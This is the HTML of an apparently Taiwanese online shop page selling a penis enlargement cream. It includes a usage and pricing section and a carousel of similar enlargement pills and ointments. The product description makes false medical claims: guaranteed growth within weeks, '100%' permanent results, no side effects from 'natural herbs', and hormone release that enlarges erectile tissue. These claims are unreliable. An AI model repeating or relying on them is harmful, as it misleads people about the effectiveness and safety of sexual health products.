<li class="cat-item cat-item-114"><a href="https://810w.com/shop-category/spray">延時助勃持久噴霧系列</a></li>
<li class="cat-item cat-item-113 current-cat"><a href="https://810w.com/shop-category/expand">陰莖增大增粗藥膏與藥品</a></li>
<li class="cat-item cat-item-86"><a href="https://810w.com/shop-category/malaysia">馬來西亞保健壯陽食品</a></li>
</ul></aside>    		</div>
</div>
</div>
</div>
<div class="product-footer">
<div class="container">
<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
<li class="description_tab active" id="tab-title-description" role="presentation">
<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
描述					</a>
</li>
<li class="additional_information_tab " id="tab-title-additional_information" role="presentation">
<a href="#tab-additional_information" role="tab" aria-selected="false" aria-controls="tab-additional_information" tabindex="-1">
額外資訊					</a>
</li>
<li class="reviews_tab " id="tab-title-reviews" role="presentation">
<a href="#tab-reviews" role="tab" aria-selected="false" aria-controls="tab-reviews" tabindex="-1">
評價 (0)					</a>
</li>
</ul>
<div class="tab-panels">
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
<div class="rax-view-v2 block-title">
<p><span style="font-size: medium">BIG陰莖增大膏通過按摩給藥來完成你陰莖增長的，按摩強度或壓力不宜過大，因為這樣會切斷陰莖的血液迴圈，使用BIG陰莖增大膏六個星期後你已經達到你想要的長度、粗度</span></p>
<p align="center"><a href="http://www.tw9g.com/pic/201908/783616.jpg" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-3135" title="783616" src="https://810w.com/wp-content/uploads/2022/04/783616.jpg" alt="783616" width="650" height="700" srcset="https://810w.com/wp-content/uploads/2022/04/783616.jpg 650w, https://810w.com/wp-content/uploads/2022/04/783616-371x400.jpg 371w, https://810w.com/wp-content/uploads/2022/04/783616-600x646.jpg 600w" sizes="(max-width: 650px) 100vw, 650px" /></a></p>
<p><span style="font-size: medium">記住：堅 持和信心是完成陰莖增長，使其堅挺碩大的基本要求。</span></p>
<p><span style="font-size: medium">有效增加陰莖長度，圍度，持續使用30天見效；</span></p>
<p><span style="font-size: medium">增大後100%不反彈，更自如的射精控制；</span></p>
<p><span style="font-size: medium">全天然草本，無副作用，讓性愛更持久；</span></p>
<p><span style="font-size: medium">增強性愛自信，增強陰莖的硬度，使勃起更持久，更堅硬。</span></p>
<p><span style="font-size: medium">Big陰莖增大軟膏超人戰鬥力,不做隔壁老王 填滿她  握不住的它讓夫妻房事歡愉</span></p>
<p><span style="font-size: medium">【原理】陰莖增大軟膏，它獨特的草藥配方可以增加血液的回流，釋放人體儲存的男性荷爾蒙，啓動身體的天然荷爾蒙製造，提供陰莖增長所必須的營養，增加擴大陰莖海綿體，增加血液的容量，促進陰莖的增長。</span></p>
<p><span style="font-size: medium">【規格】65ML/瓶</span></p>
<p><span style="font-size: medium">【使用方法】將少量軟膏塗於陰莖表面上，按摩2－3分鍾，每日2次，增大效果非常顯著。一個週期是3支</span></p>
<p><span style="font-size: medium">【限成人使用】</span></p>
</div>
</div>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content " id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
<table class="woocommerce-product-attributes shop_attributes" aria-label="商品詳細資料">
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%e8%a8%82%e8%b3%bc%e6%95%b8%e9%87%8f">
<th class="woocommerce-product-attributes-item__label" scope="row">訂購數量</th>
<td class="woocommerce-product-attributes-item__value"><p>1盒：1680元, 2盒：3180元, 4盒：5700元, 6盒：7560元, 8盒：9400元</p>
</td>
</tr>
</table>
</div>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
<div id="reviews" class="woocommerce-Reviews row">
<div id="comments" class="col large-12">
<h3 class="woocommerce-Reviews-title normal">
商品評價		</h3>
<p class="woocommerce-noreviews">目前沒有評價。</p>
</div>
<div id="review_form_wrapper" class="large-12 col">
<div id="review_form" class="col-inner">
<div class="review-form-inner has-border">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">搶先評價 &ldquo;BIG陰莖增大膏男士陰莖增長增大軟膏 男用阴茎护理锻炼按摩增大膏 硬久護理滋養乳膏&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/big#respond" style="display:none;">取消回覆</a></small></h3><form action="https://810w.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form-rating"><label for="rating">您的評分&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
<option value="">評分&hellip;</option>
<option value="5">完美</option>
<option value="4">很好</option>
<option value="3">一般</option>
<option value="2">不錯</option>
<option value="1">很差</option>
</select></div><p class="comment-form-comment"><label for="comment">您的評價&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">名稱</label><input id="author" name="author" type="text" value="" size="30"  /></p>
<p class="comment-form-email"><label for="email">電子郵件地址</label><input id="email" name="email" type="email" value="" size="30"  /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">在<strong>瀏覽器</strong>中儲存顯示名稱、電子郵件地址及個人網站網址，以供下次發佈留言時使用。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="送出" /> <input type='hidden' name='comment_post_ID' value='3129' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="related related-products-wrapper product-section">
<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
相關商品			</h3>
<div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >
<div class="product-small col has-hover product type-product post-3234 status-publish instock product_cat-aphrodisiac product_cat-expand product_tag-vimax has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://810w.com/shop/vimax" aria-label="加拿大Vimax陰莖增大丸 男性陰莖增大增粗藥丸">
<img width="300" height="300" src="https://810w.com/wp-content/uploads/2022/04/vimax增大丸-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2022/04/vimax增大丸-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/04/vimax增大丸-400x400.jpg 400w, https://810w.com/wp-content/uploads/2022/04/vimax增大丸-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/04/vimax增大丸-768x768.jpg 768w, https://810w.com/wp-content/uploads/2022/04/vimax增大丸-600x600.jpg 600w, https://810w.com/wp-content/uploads/2022/04/vimax增大丸-100x100.jpg 100w, https://810w.com/wp-content/uploads/2022/04/vimax增大丸.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://810w.com/wp-content/uploads/2022/04/vimax增大丸-2-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2022/04/vimax增大丸-2-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/04/vimax增大丸-2-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/04/vimax增大丸-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
壯陽藥		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://810w.com/shop/vimax" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">加拿大Vimax陰莖增大丸 男性陰莖增大增粗藥丸</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>3500</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>17000</bdi></span></span>
</div>		</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-3043 status-publish instock product_cat-aphrodisiac product_cat-expand product_tag-yonggang product_tag-858 product_tag-856 product_tag-857 has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://810w.com/shop/yonggang" aria-label="YONGGANG永岡 男性增大性丸 性藥 草藥產品| 提供持續更長時間的最大勃起驚人的力量和能量！">
<img width="300" height="300" src="https://810w.com/wp-content/uploads/2022/04/永鋼-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2022/04/永鋼-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/04/永鋼-400x400.jpg 400w, https://810w.com/wp-content/uploads/2022/04/永鋼-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/04/永鋼-768x768.jpg 768w, https://810w.com/wp-content/uploads/2022/04/永鋼-600x600.jpg 600w, https://810w.com/wp-content/uploads/2022/04/永鋼-100x100.jpg 100w, https://810w.com/wp-content/uploads/2022/04/永鋼.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://810w.com/wp-content/uploads/2022/04/永鋼-2-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2022/04/永鋼-2-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/04/永鋼-2-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/04/永鋼-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
壯陽藥		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://810w.com/shop/yonggang" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">YONGGANG永岡 男性增大性丸 性藥 草藥產品| 提供持續更長時間的最大勃起驚人的力量和能量！</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>2000</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>9900</bdi></span></span>
</div>		</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-969 status-publish last instock product_cat-expand product_tag-goodman-- product_tag-goodman product_tag-good-man has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://810w.com/shop/goodman" aria-label="美國goodman增大丸|陰莖增大活力素|有效增大增粗">
<img width="300" height="300" src="https://810w.com/wp-content/uploads/2021/03/美國GOOD-MAN增大丸-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2021/03/美國GOOD-MAN增大丸-300x300.jpg 300w, https://810w.com/wp-content/uploads/2021/03/美國GOOD-MAN增大丸-400x400.jpg 400w, https://810w.com/wp-content/uploads/2021/03/美國GOOD-MAN增大丸-280x280.jpg 280w, https://810w.com/wp-content/uploads/2021/03/美國GOOD-MAN增大丸-768x768.jpg 768w, https://810w.com/wp-content/uploads/2021/03/美國GOOD-MAN增大丸-600x600.jpg 600w, https://810w.com/wp-content/uploads/2021/03/美國GOOD-MAN增大丸-100x100.jpg 100w, https://810w.com/wp-content/uploads/2021/03/美國GOOD-MAN增大丸.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://810w.com/wp-content/uploads/2021/03/美國GOOD-MAN增大丸-2-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2021/03/美國GOOD-MAN增大丸-2-300x300.jpg 300w, https://810w.com/wp-content/uploads/2021/03/美國GOOD-MAN增大丸-2-400x400.jpg 400w, https://810w.com/wp-content/uploads/2021/03/美國GOOD-MAN增大丸-2-280x280.jpg 280w, https://810w.com/wp-content/uploads/2021/03/美國GOOD-MAN增大丸-2-768x768.jpg 768w, https://810w.com/wp-content/uploads/2021/03/美國GOOD-MAN增大丸-2-600x600.jpg 600w, https://810w.com/wp-content/uploads/2021/03/美國GOOD-MAN增大丸-2-100x100.jpg 100w, https://810w.com/wp-content/uploads/2021/03/美國GOOD-MAN增大丸-2.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
陰莖增大增粗藥膏與藥品		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://810w.com/shop/goodman" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">美國goodman增大丸|陰莖增大活力素|有效增大增粗</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="評分 5.00 滿分 5"><span style="width:100%">評分 <strong class="rating">5.00</strong> 滿分 5</span></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>1650</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>9900</bdi></span></span>
</div>		</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-1074 status-publish first instock product_cat-expand product_tag-vigrx-plus product_tag-161 has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://810w.com/shop/vigrx-plus" aria-label="美國VigRX Plus威樂男性陰莖增大丸 增長增粗藥丸">
<img width="300" height="300" src="https://810w.com/wp-content/uploads/2021/03/美國威樂-vigrx-plus-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2021/03/美國威樂-vigrx-plus-300x300.jpg 300w, https://810w.com/wp-content/uploads/2021/03/美國威樂-vigrx-plus-400x400.jpg 400w, https://810w.com/wp-content/uploads/2021/03/美國威樂-vigrx-plus-280x280.jpg 280w, https://810w.com/wp-content/uploads/2021/03/美國威樂-vigrx-plus-768x768.jpg 768w, https://810w.com/wp-content/uploads/2021/03/美國威樂-vigrx-plus-600x600.jpg 600w, https://810w.com/wp-content/uploads/2021/03/美國威樂-vigrx-plus-100x100.jpg 100w, https://810w.com/wp-content/uploads/2021/03/美國威樂-vigrx-plus.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://810w.com/wp-content/uploads/2021/03/美國威樂-vigrx-plus-2-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2021/03/美國威樂-vigrx-plus-2-300x300.jpg 300w, https://810w.com/wp-content/uploads/2021/03/美國威樂-vigrx-plus-2-400x400.jpg 400w, https://810w.com/wp-content/uploads/2021/03/美國威樂-vigrx-plus-2-280x280.jpg 280w, https://810w.com/wp-content/uploads/2021/03/美國威樂-vigrx-plus-2-768x768.jpg 768w, https://810w.com/wp-content/uploads/2021/03/美國威樂-vigrx-plus-2-600x600.jpg 600w, https://810w.com/wp-content/uploads/2021/03/美國威樂-vigrx-plus-2-100x100.jpg 100w, https://810w.com/wp-content/uploads/2021/03/美國威樂-vigrx-plus-2.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
陰莖增大增粗藥膏與藥品		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://810w.com/shop/vigrx-plus" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">美國VigRX Plus威樂男性陰莖增大丸 增長增粗藥丸</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="評分 5.00 滿分 5"><span style="width:100%">評分 <strong class="rating">5.00</strong> 滿分 5</span></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>1600</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>8000</bdi></span></span>
</div>		</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-2824 status-publish instock product_cat-aphrodisiac product_cat-expand product_tag-maxman has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://810w.com/shop/maxman-3" aria-label="美國MAXMAN增大丸 增加陰莖血容量和容積，隨心所欲的勃起">
<img width="300" height="300" src="https://810w.com/wp-content/uploads/2022/04/MAXMAN-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2022/04/MAXMAN-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/04/MAXMAN-400x400.jpg 400w, https://810w.com/wp-content/uploads/2022/04/MAXMAN-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/04/MAXMAN-768x768.jpg 768w, https://810w.com/wp-content/uploads/2022/04/MAXMAN-600x600.jpg 600w, https://810w.com/wp-content/uploads/2022/04/MAXMAN-100x100.jpg 100w, https://810w.com/wp-content/uploads/2022/04/MAXMAN.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://810w.com/wp-content/uploads/2022/04/MAXMAN-2-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2022/04/MAXMAN-2-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/04/MAXMAN-2-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/04/MAXMAN-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
壯陽藥		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://810w.com/shop/maxman-3" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">美國MAXMAN增大丸 增加陰莖血容量和容積，隨心所欲的勃起</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>2000</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>9900</bdi></span></span>
</div>		</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-1052 status-publish instock product_cat-expand product_tag-developpe-sex product_tag-157 product_tag-159 product_tag-158 has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://810w.com/shop/developpe-sex-2" aria-label="DEVELOPPE SEX法國的確勁二代男性陰莖增粗增長軟膏">
<img width="300" height="300" src="https://810w.com/wp-content/uploads/2021/03/二代鳄鱼膏-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2021/03/二代鳄鱼膏-300x300.jpg 300w, https://810w.com/wp-content/uploads/2021/03/二代鳄鱼膏-400x400.jpg 400w, https://810w.com/wp-content/uploads/2021/03/二代鳄鱼膏-280x280.jpg 280w, https://810w.com/wp-content/uploads/2021/03/二代鳄鱼膏-768x768.jpg 768w, https://810w.com/wp-content/uploads/2021/03/二代鳄鱼膏-600x600.jpg 600w, https://810w.com/wp-content/uploads/2021/03/二代鳄鱼膏-100x100.jpg 100w, https://810w.com/wp-content/uploads/2021/03/二代鳄鱼膏.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://810w.com/wp-content/uploads/2021/03/二代鳄鱼膏-2-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2021/03/二代鳄鱼膏-2-300x300.jpg 300w, https://810w.com/wp-content/uploads/2021/03/二代鳄鱼膏-2-400x400.jpg 400w, https://810w.com/wp-content/uploads/2021/03/二代鳄鱼膏-2-280x280.jpg 280w, https://810w.com/wp-content/uploads/2021/03/二代鳄鱼膏-2-768x768.jpg 768w, https://810w.com/wp-content/uploads/2021/03/二代鳄鱼膏-2-600x600.jpg 600w, https://810w.com/wp-content/uploads/2021/03/二代鳄鱼膏-2-100x100.jpg 100w, https://810w.com/wp-content/uploads/2021/03/二代鳄鱼膏-2.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
陰莖增大增粗藥膏與藥品		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://810w.com/shop/developpe-sex-2" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">DEVELOPPE SEX法國的確勁二代男性陰莖增粗增長軟膏</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="評分 5.00 滿分 5"><span style="width:100%">評分 <strong class="rating">5.00</strong> 滿分 5</span></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>1300</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>6400</bdi></span></span>
</div>		</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-3021 status-publish last instock product_cat-aphrodisiac product_cat-expand product_tag-thai-duong product_tag-850 product_tag-851 product_tag-852 product_tag-853 product_tag-854 product_tag-855 has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://810w.com/shop/thai-duong" aria-label="「泰馬增強丸」泰國馬力,英國威馬增大丸,10顆裝讓你馬力十足Thai Duong">
<img width="300" height="300" src="https://810w.com/wp-content/uploads/2022/04/英國威馬-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2022/04/英國威馬-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/04/英國威馬-400x400.jpg 400w, https://810w.com/wp-content/uploads/2022/04/英國威馬-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/04/英國威馬-768x768.jpg 768w, https://810w.com/wp-content/uploads/2022/04/英國威馬-600x600.jpg 600w, https://810w.com/wp-content/uploads/2022/04/英國威馬-100x100.jpg 100w, https://810w.com/wp-content/uploads/2022/04/英國威馬.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://810w.com/wp-content/uploads/2022/04/英國威馬-1-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2022/04/英國威馬-1-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/04/英國威馬-1-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/04/英國威馬-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
壯陽藥		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://810w.com/shop/thai-duong" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">「泰馬增強丸」泰國馬力,英國威馬增大丸,10顆裝讓你馬力十足Thai Duong</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>2000</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>9900</bdi></span></span>
</div>		</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-3102 status-publish first instock product_cat-expand product_tag-titan-gel product_tag-871 has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://810w.com/shop/titan-xxl" aria-label="TITAN XXL泰坦黃金男士陰莖按摩持久延時 增大膏 軟膏 增大增粗 護理軟膏">
<img width="300" height="300" src="https://810w.com/wp-content/uploads/2022/04/泰坦軟膏-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2022/04/泰坦軟膏-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/04/泰坦軟膏-400x400.jpg 400w, https://810w.com/wp-content/uploads/2022/04/泰坦軟膏-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/04/泰坦軟膏-768x768.jpg 768w, https://810w.com/wp-content/uploads/2022/04/泰坦軟膏-600x600.jpg 600w, https://810w.com/wp-content/uploads/2022/04/泰坦軟膏-100x100.jpg 100w, https://810w.com/wp-content/uploads/2022/04/泰坦軟膏.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://810w.com/wp-content/uploads/2022/04/泰坦軟膏-2-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2022/04/泰坦軟膏-2-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/04/泰坦軟膏-2-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/04/泰坦軟膏-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
陰莖增大增粗藥膏與藥品		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://810w.com/shop/titan-xxl" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">TITAN XXL泰坦黃金男士陰莖按摩持久延時 增大膏 軟膏 增大增粗 護理軟膏</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>1680</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>9400</bdi></span></span>
</div>		</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div><!-- shop container -->

